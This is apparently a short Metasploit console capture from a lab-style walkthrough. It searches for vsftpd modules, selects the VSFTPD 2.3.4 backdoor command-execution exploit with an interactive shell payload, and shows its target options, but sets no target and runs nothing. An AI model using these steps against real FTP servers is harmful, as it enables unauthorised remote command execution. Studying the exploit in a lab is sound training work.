 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.